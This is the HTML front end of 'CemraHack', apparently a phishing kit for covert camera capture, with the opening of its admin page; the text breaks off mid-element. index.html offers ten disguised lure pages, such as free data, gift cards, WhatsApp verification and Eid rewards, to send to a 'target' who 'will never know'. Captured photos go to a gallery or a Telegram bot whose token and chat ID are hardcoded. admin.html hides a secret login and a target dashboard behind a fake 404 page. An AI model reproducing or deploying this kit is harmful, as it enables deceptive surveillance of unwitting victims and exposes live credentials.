

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>CemraHack — Capture Intelligence</title>
    <link rel="stylesheet" href="style.css" />
    <link
        href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;900&family=Space+Grotesk:wght@400;500;700&display=swap"
        rel="stylesheet" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" />
</head>

<body class="page-home">

    <div class="bg-grid"></div>
    <div class="bg-glow glow-1"></div>
    <div class="bg-glow glow-2"></div>
    <div class="bg-glow glow-3"></div>
    <div class="particles" id="particles"></div>

    <!-- NAVBAR -->
    <nav class="navbar">
        <div class="nav-logo">
            <i class="fa-solid fa-camera-retro"></i>
            <span>Cemra<b>Hack</b></span>
        </div>
        <div class="nav-status">
            <span class="status-dot"></span>
            <span>System Online</span>
        </div>
        <div class="nav-admin-link" style="opacity: 0.05; cursor: default;" onclick="window.location.href='admin.html'">
            .</div>
    </nav>

    <!-- HERO -->
    <main class="hero">
        <div class="hero-badge">
            <i class="fa-solid fa-bolt"></i>
            Advanced Camera Intelligence
        </div>

        <h1 class="hero-title">
            Select a Disguise.<br />
            <span class="gradient-text">Send. Capture.</span>
        </h1>

        <p class="hero-sub">
            Pick one of 10 custom disguised pages below. Generate a unique link,<br />
            send it to your target — they'll never know what it really is.
        </p>

        <!-- STEP FLOW -->
        <div class="steps-row">
            <div class="step-card" data-step="1">
                <div class="step-icon"><i class="fa-solid fa-palette"></i></div>
                <div class="step-num">01</div>
                <h3>Pick Disguise</h3>
                <p>Choose from 10 fake page styles</p>
            </div>
            <div class="step-arrow"><i class="fa-solid fa-chevron-right"></i></div>
            <div class="step-card" data-step="2">
                <div class="step-icon"><i class="fa-solid fa-link"></i></div>
                <div class="step-num">02</div>
                <h3>Generate Link</h3>
                <p>Create a unique disguised capture URL</p>
            </div>
            <div class="step-arrow"><i class="fa-solid fa-chevron-right"></i></div>
            <div class="step-card" data-step="3">
                <div class="step-icon"><i class="fa-solid fa-paper-plane"></i></div>
                <div class="step-num">03</div>
                <h3>Send to Target</h3>
                <p>Share through any channel</p>
            </div>
            <div class="step-arrow"><i class="fa-solid fa-chevron-right"></i></div>
            <div class="step-card" data-step="4">
                <div class="step-icon"><i class="fa-solid fa-images"></i></div>
                <div class="step-num">04</div>
                <h3>View Results</h3>
                <p>Captured photos appear in gallery</p>
            </div>
        </div>

        <!-- ==============================
         THEME PICKER
    ================================ -->
        <div class="section-label">
            <i class="fa-solid fa-masks-theater"></i>
            Choose Your Disguise Template
            <span class="section-pill">10 Styles</span>
        </div>

        <div class="themes-grid" id="themesGrid">

            <!-- 1. Free Mobile Data -->
            <div class="theme-card selected" data-theme="freedata" onclick="selectTheme(this)">
                <div class="theme-preview" style="background:linear-gradient(135deg,#e11d48,#7c3aed)">
                    <i class="fa-solid fa-signal"></i>
                    <div class="theme-preview-text">
                        <div class="tp-title">FREE 10GB</div>
                        <div class="tp-sub">Mobile Data Offer</div>
                    </div>
                </div>
                <div class="theme-meta">
                    <span class="theme-name">Free Mobile Data</span>
                    <span class="theme-tag">Telecom</span>
                </div>
                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
            </div>

            <!-- 2. Free Gift Card -->
            <div class="theme-card" data-theme="giftcard" onclick="selectTheme(this)">
                <div class="theme-preview" style="background:linear-gradient(135deg,#f97316,#eab308)">
                    <i class="fa-solid fa-gift"></i>
                    <div class="theme-preview-text">
                        <div class="tp-title">🎁 $50 Gift</div>
                        <div class="tp-sub">Claim Your Reward</div>
                    </div>
                </div>
                <div class="theme-meta">
                    <span class="theme-name">Gift Card Reward</span>
                    <span class="theme-tag">Shopping</span>
                </div>
                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
            </div>

            <!-- 3. Lucky Winner -->
            <div class="theme-card" data-theme="lucky" onclick="selectTheme(this)">
                <div class="theme-preview" style="background:linear-gradient(135deg,#059669,#0284c7)">
                    <i class="fa-solid fa-trophy"></i>
                    <div class="theme-preview-text">
                        <div class="tp-title">🏆 YOU WON!</div>
                        <div class="tp-sub">Lucky Draw Winner</div>
                    </div>
                </div>
                <div class="theme-meta">
                    <span class="theme-name">Lucky Winner</span>
                    <span class="theme-tag">Lottery</span>
                </div>
                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
            </div>

            <!-- 4. TikTok Likes -->
            <div class="theme-card" data-theme="tiktok_likes" onclick="selectTheme(this)">
                <div class="theme-preview" style="background:linear-gradient(135deg,#fe2c55,#25f4ee)">
                    <i class="fa-brands fa-tiktok"></i>
                    <div class="theme-preview-text">
                        <div class="tp-title">TikTok Likes</div>
                        <div class="tp-sub">Get 10k Likes Free</div>
                    </div>
                </div>
                <div class="theme-meta">
                    <span class="theme-name">TikTok Likes App</span>
                    <span class="theme-tag">Social</span>
                </div>
                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
            </div>

            <!-- 5. WhatsApp Verification -->
            <div class="theme-card" data-theme="whatsapp" onclick="selectTheme(this)">
                <div class="theme-preview" style="background:linear-gradient(135deg,#16a34a,#15803d)">
                    <i class="fa-brands fa-whatsapp"></i>
                    <div class="theme-preview-text">
                        <div class="tp-title">WhatsApp</div>
                        <div class="tp-sub">Account Verification</div>
                    </div>
                </div>
                <div class="theme-meta">
                    <span class="theme-name">WhatsApp Verify</span>
                    <span class="theme-tag">Messaging</span>
                </div>
                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
            </div>

            <!-- 6. TikTok Followers -->
            <div class="theme-card" data-theme="tiktok_followers" onclick="selectTheme(this)">
                <div class="theme-preview" style="background:linear-gradient(135deg,#000000,#fe2c55)">
                    <i class="fa-brands fa-tiktok"></i>
                    <div class="theme-preview-text">
                        <div class="tp-title">Followers+</div>
                        <div class="tp-sub">Boost Your Profile</div>
                    </div>
                </div>
                <div class="theme-meta">
                    <span class="theme-name">TikTok Followers</span>
                    <span class="theme-tag">Social</span>
                </div>
                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
            </div>

            <!-- 7. Instagram Offer -->
            <div class="theme-card" data-theme="instagram" onclick="selectTheme(this)">
                <div class="theme-preview" style="background:linear-gradient(135deg,#9333ea,#e11d48,#f97316)">
                    <i class="fa-brands fa-instagram"></i>
                    <div class="theme-preview-text">
                        <div class="tp-title">Instagram</div>
                        <div class="tp-sub">Special Offer for You</div>
                    </div>
                </div>
                <div class="theme-meta">
                    <span class="theme-name">Instagram Offer</span>
                    <span class="theme-tag">Social</span>
                </div>
                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
            </div>

            <!-- 8. Ramzan Offer -->
            <div class="theme-card" data-theme="ramzan" onclick="selectTheme(this)">
                <div class="theme-preview" style="background:linear-gradient(135deg,#fbbf24,#78350f)">
                    <i class="fa-solid fa-moon"></i>
                    <div class="theme-preview-text">
                        <div class="tp-title">Ramzan Offer</div>
                        <div class="tp-sub">Exclusive Ramadan Gift</div>
                    </div>
                </div>
                <div class="theme-meta">
                    <span class="theme-name">Ramzan Special</span>
                    <span class="theme-tag">Seasonal</span>
                </div>
                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
            </div>

            <!-- 9. Eid Gift -->
            <div class="theme-card" data-theme="eid" onclick="selectTheme(this)">
                <div class="theme-preview" style="background:linear-gradient(135deg,#10b981,#064e3b)">
                    <i class="fa-solid fa-star-and-crescent"></i>
                    <div class="theme-preview-text">
                        <div class="tp-title">Eid Gift 🎁</div>
                        <div class="tp-sub">Celebrate with Us</div>
                    </div>
                </div>
                <div class="theme-meta">
                    <span class="theme-name">Eid Gift Pakistan</span>
                    <span class="theme-tag">Seasonal</span>
                </div>
                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
            </div>

            <!-- 10. Pakistan Reward -->
            <div class="theme-card" data-theme="pakistan" onclick="selectTheme(this)">
                <div class="theme-preview" style="background:linear-gradient(135deg,#047857,#059669)">
                    <i class="fa-solid fa-flag"></i>
                    <div class="theme-preview-text">
                        <div class="tp-title">Pak Reward</div>
                        <div class="tp-sub">Special Offer 2024</div>
                    </div>
                </div>
                <div class="theme-meta">
                    <span class="theme-name">Pakistan Reward</span>
                    <span class="theme-tag">Regional</span>
                </div>
                <div class="theme-check"><i class="fa-solid fa-check"></i></div>
            </div>

        </div>

        <!-- Selected theme badge -->
        <div class="selected-theme-badge" id="selectedBadge">
            <i class="fa-solid fa-masks-theater"></i>
            Selected: <strong id="selectedThemeName">Free Mobile Data</strong>
            <span class="badge-ok"><i class="fa-solid fa-check"></i></span>
        </div>

        <!-- CONTROL PANEL -->
        <div class="control-panel">
            <div class="panel-header">
                <i class="fa-solid fa-terminal"></i>
                <span>Link Generator</span>
                <div class="panel-lights">
                    <span class="light red"></span>
                    <span class="light yellow"></span>
                    <span class="light green"></span>
                </div>
            </div>
            <div class="panel-body">
                <div class="field-group">
                    <label>Session ID</label>
                    <div class="session-display">
                        <span id="sessionId">--</span>
                        <button class="btn-icon" onclick="regenerateSession()" title="Regenerate">
                            <i class="fa-solid fa-rotate"></i>
                        </button>
                    </div>
                </div>

                <!-- Telegram Integration -->
                <div class="field-group tg-config">
                    <label><i class="fa-brands fa-telegram"></i> Telegram Integration (Optional)</label>
                    <div class="tg-inputs">
                        <input type="text" id="tgToken" placeholder="Bot Token (e.g. 12345:ABC...)"
                            value="8213017865:AAFEQX-_mK53lfmQdLvFL4KSUND2Tr8PykM" onchange="saveTgSettings()">
                        <input type="text" id="tgChat" placeholder="Chat ID (e.g. 98765432)" value="6731689359"
                            onchange="saveTgSettings()">
                    </div>
                    <small class="tg-help">Get instant photos sent to your Telegram phone!</small>
                </div>
                <div class="field-group">
                    <label>Your Disguised Capture Link</label>
                    <div class="link-box" id="linkBox">
                        <i class="fa-solid fa-lock"></i>
                        <span id="generatedLink">Pick a theme above, then click Generate...</span>
                    </div>
                </div>
                <div class="action-row">
                    <button class="btn-primary" id="generateBtn" onclick="generateLink()">
                        <i class="fa-solid fa-wand-magic-sparkles"></i>
                        Generate Link
                    </button>
                    <button class="btn-secondary" id="copyBtn" onclick="copyLink()" disabled>
                        <i class="fa-solid fa-copy"></i>
                        Copy Link
                    </button>
                    <button class="btn-results" onclick="goToResults()">
                        <i class="fa-solid fa-images"></i>
                        View Results
                    </button>
                </div>
            </div>
            <div class="status-bar" id="statusBar">
                <i class="fa-solid fa-circle-info"></i>
                <span id="statusText">Ready — Pick a disguise and generate your link</span>
            </div>
        </div>

        <!-- STATS -->
        <div class="stats-row">
            <div class="stat">
                <span class="stat-num" id="statSessions">0</span>
                <span class="stat-label">Active Sessions</span>
            </div>
            <div class="stat">
                <span class="stat-num" id="statCaptures">0</span>
                <span class="stat-label">Total Captures</span>
            </div>
            <div class="stat">
                <span class="stat-num">99.9%</span>
                <span class="stat-label">Success Rate</span>
            </div>
        </div>
    </main>

    <div class="toast" id="toast">
        <i class="fa-solid fa-check-circle"></i>
        <span id="toastMsg">Link copied!</span>
    </div>

    <!-- FORCE JOIN GATE -->
    <div class="join-gate-overlay" id="joinGate">
        <div class="join-card">
            <div class="join-icon"><i class="fa-brands fa-whatsapp"></i></div>
            <h2>Join Our Community</h2>
            <p>To use <b>CemraHack</b>, you must follow our official channel for latest updates and support.</p>
            <div class="join-link-box">
                <a href="https://whatsapp.com/channel/0029Vb7x2fNATRSsiwgQrF3N" target="_blank" class="btn-join"
                    onclick="markJoined()">
                    <i class="fa-solid fa-arrow-up-right-from-square"></i>
                    Follow Official Channel
                </a>
            </div>
            <p class="join-sub">After following, click the button below to continue.</p>
            <button class="btn-verify" onclick="verifyJoin()">
                <i class="fa-solid fa-check-double"></i>
                I Have Joined
            </button>
        </div>
    </div>

    <script src="app.js"></script>
</body>

</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>404 Not Found</title>
    <link rel="stylesheet" href="style.css">
    <link
        href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;900&family=Space+Grotesk:wght@400;500;700&display=swap"
        rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
    <style>
        /* Admin-specific styles that aren't in style.css yet */
        .admin-hidden {
            display: none !important;
        }

        .error-page {
            height: 100vh;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            text-align: center;
            background: #0f172a;
            color: #fff;
        }

        .error-code {
            font-size: 8rem;
            font-weight: 900;
            opacity: 0.1;
            position: absolute;
        }

        .error-content {
            position: relative;
            z-index: 1;
        }

        .error-content h1 {
            font-size: 2rem;
            margin-bottom: 10px;
        }

        .error-content p {
            opacity: 0.6;
            margin-bottom: 30px;
        }

        /* Dashboard Layout */
        .admin-dashboard {
            padding: 80px 24px 40px;
            max-width: 1200px;
            margin: 0 auto;
        }

        .admin-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 40px;
        }

        .admin-stats {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
            gap: 20px;
            margin-bottom: 40px;
        }

        .stat-card {
            background: rgba(255, 255, 255, 0.03);
            border: 1px solid rgba(255, 255, 255, 0.05);
            padding: 24px;
            border-radius: 20px;
            backdrop-filter: blur(10px);
        }

        .stat-card i {
            font-size: 1.5rem;
            margin-bottom: 15px;
            color: var(--primary);
            opacity: 0.8;
        }

        .stat-card h3 {
            font-size: 0.9rem;
            opacity: 0.6;
            margin-bottom: 5px;
        }

        .stat-card .value {
            font-size: 1.8rem;
            font-weight: 700;
            color: #fff;
        }

        .admin-table-wrap {
            background: rgba(255, 255, 255, 0.02);
            border: 1px solid rgba(255, 255, 255, 0.05);
            border-radius: 24px;
            overflow: hidden;
            backdrop-filter: blur(10px);
        }

        .admin-table {
            width: 100%;
            border-collapse: collapse;
        }

        .admin-table th {
            text-align: left;
            padding: 18px 24px;
            background: rgba(255, 255, 255, 0.03);
            font-size: 0.85rem;
            font-weight: 600;
            opacity: 0.7;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        .admin-table td {
            padding: 16px 24px;
            border-bottom: 1px solid rgba(255, 255, 255, 0.05);
            font-size: 0.95rem;
        }

        .admin-table tr:hover td {
            background: rgba(255, 255, 255, 0.02);
        }

        .user-id {
            font-family: 'Space Grotesk', monospace;
            color: var(--primary);
            font-weight: 600;
        }

        .status-badge {
            display: inline-flex;
            align-items: center;
            gap: 6px;
            padding: 4px 10px;
            border-radius: 100px;
            font-size: 0.75rem;
            font-weight: 700;
        }

        .status-online {
            background: rgba(34, 197, 94, 0.1);
            color: #22c55e;
        }

        .status-offline {
            background: rgba(255, 255, 255, 0.05);
            color: #94a3b8;
        }

        .action-btns {
            display: flex;
            gap: 8px;
        }

        .btn-sm {
            padding: 8px 12px;
            border-radius: 8px;
            font-size: 0.8rem;
            cursor: pointer;
            transition: 0.2s;
            border: 1px solid rgba(255, 255, 255, 0.1);
            background: rgba(255, 255, 255, 0.05);
            color: #fff;
        }

        .btn-view:hover {
            background: var(--primary);
            border-color: var(--primary);
        }

        .btn-delete:hover {
            background: #ef4444;
            border-color: #ef4444;
        }

        .auth-gate {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: #0f172a;
            z-index: 1000;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .auth-form {
            width: 100%;
            max-width: 360px;
            padding: 40px;
            background: rgba(255, 255, 255, 0.03);
            border: 1px solid rgba(255, 255, 255, 0.08);
            border-radius: 30px;
            text-align: center;
        }

        .auth-form h2 {
            margin-bottom: 20px;
        }

        .auth-form input {
            width: 100%;
            padding: 14px 20px;
            background: rgba(0, 0, 0, 0.3);
            border: 1px solid rgba(255, 255, 255, 0.1);
            border-radius: 12px;
            color: #fff;
            margin-bottom: 20px;
            text-align: center;
            font-size: 1.1rem;
        }

        .auth-form .btn-primary {
            width: 100%;
        }

        /* New UI Additions */
        .search-box input:focus {
            outline: none;
            border-color: var(--primary);
            background: rgba(255, 255, 255, 0.08);
            box-shadow: 0 0 15px rgba(124, 58, 237, 0.2);
        }

        .modal-field {
            background: rgba(255, 255, 255, 0.03);
            padding: 12px;
            border-radius: 12px;
            border: 1px solid rgba(255, 255, 255, 0.05);
        }

        .gradient-text {
            background: linear-gradient(135deg, #7c3aed, #ec4899);
            -webkit-background-clip: text;
            background-clip: text;
            -webkit-text-fill-color: transparent;
            font-weight: 800;
        }

        .btn-trash-sweep:hover {
            background: #ef4444;
            box-shadow: 0 0 15px rgba(239, 68, 68, 0.3);
        }

        /* Mobile Responsive */
        @media (max-width: 768px) {
            .admin-dashboard {
                padding: 100px 15px 30px;
            }

            .admin-header {
                flex-direction: column;
                align-items: flex-start;
                gap: 20px;
            }

            .admin-header .action-btns {
                width: 100%;
                flex-direction: column;
                gap: 12px;
            }

            .search-box,
            .search-box input {
                width: 100% !important;
            }

            .admin-header .action-btns .btn-primary,
            .admin-header .action-btns .btn-delete {
                width: 100%;
                justify-content: center;
            }

            .admin-stats {
                grid-template-columns: 1fr 1fr;
                gap: 12px;
            }

            .stat-card {
                padding: 15px;
            }

            .stat-card .value {
                font-size: 1.3rem;
            }

            /* Hide table on very small screens or switch to cards */
            .admin-table-wrap {
                background: transparent;
                border: none;
                border-radius: 0;
            }

            .admin-table thead {
                display: none;
            }

            .admin-table,
            .admin-table tbody,
            .admin-table tr,
            .admin-table td {
                display: block;
                width: 100%;
            }

            .admin-table tr {
                background: rgba(255, 255, 255, 0.03);
                border: 1px solid rgba(255, 255, 255, 0.05);
                border-radius: 16px;
                margin-bottom: 15px;
                padding: 15px;
            }

            .admin-table td {
                border: none;
                padding: 8px 0;
                display: flex;
                justify-content: space-between;
                align-items: center;
                text-align: right;
            }

            .admin-table td::before {
                content: attr(data-label);
                font-size: 0.75rem;
                font-weight: 700;
                text-transform: uppercase;
                opacity: 0.5;
                text-align: left;
            }

            .action-btns {
                justify-content: flex-end;
                margin-top: 10px;
                border-top: 1px solid rgba(255, 255, 255, 0.05);
                padding-top: 12px;
            }

            .auth-form {
                padding: 25px;
            }
        }
    </style>
</head>

<body class="page-home overflow-hidden">
    <div class="bg-grid"></div>
    <div class="bg-glow glow-1"></div>
    <div class="particles" id="particles"></div>

    <!-- 404 FACE (Visible initially) -->
    <div id="errorView" class="error-page">
        <div class="error-code">404</div>
        <div class="error-content">
            <h1>Oops! Page Not Found</h1>
            <p>The page you are looking for might have been removed or is temporarily unavailable.</p>
            <a href="index.html" class="btn-secondary">
                <i class="fa-solid fa-house"></i> Back to Home
            </a>
        </div>
    </div>

    <!-- SECRET AUTH (Prompted by special action, or if they suspect it) -->
    <div id="authGate" class="auth-gate admin-hidden">
        <div class="auth-form">
            <div class="join-icon"><i class="fa-solid fa-user-shield"></i></div>
            <h2>Admin Login</h2>
            <input type="password" id="adminPass" placeholder="Enter Secret Key...">
            <button class="btn-primary" onclick="tryLogin()">Access Dashboard</button>
        </div>
    </div>

    <!-- DASHBOARD (Hidden) -->
    <div id="adminView" class="admin-dashboard admin-hidden">
        <nav class="navbar">
            <div class="nav-logo">
                <i class="fa-solid fa-camera-retro"></i>
                <span>Admin<b>Panel</b></span>
            </div>
            <div class="nav-status">
                <button class="btn-secondary btn-sm" onclick="logout()">
                    <i class="fa-solid fa-right-from-bracket"></i> Logout
                </button>
            </div>
        </nav>

        <div class="admin-header">
            <div>
                <h1 class="hero-title" style="font-size: 2.5rem; text-align: left; margin: 0;">
                    System <span class="gradient-text">Overview</span>
                </h1>
                <p style="opacity: 0.6; margin-top: 5px;">Manage all active capture sessions and targets.</p>
            </div>
            <div class="action-btns">
                <div class="search-box" style="position: relative;">
                    <i class="fa-solid fa-search"
                        style="position: absolute; left: 15px; top: 50%; transform: translateY(-50%); opacity: 0.5;"></i>
                    <input type="text" id="adminSearch" placeholder="Search Session/IP..." oninput="filterSessions()"
                        style="padding: 12px 20px 12px 45px; background: rgba(255,255,255,0.05); border: 1px solid rgba(255,255,255,0.1); border-radius: 12px; color: #fff; width: 250px;">
                </div>
                <button class="btn-sm btn-delete" onclick="deleteAllSessions()" style="padding: 12px 20px;">
                    <i class="fa-solid fa-trash-sweep"></i> Clear All
                </button>
                <button class="btn-sm btn-view" onclick="addSampleData()"
                    style="padding: 12px 20px; background: rgba(34, 197, 94, 0.1); border-color: rgba(34, 197, 94, 0.3); color: #22c55e;">
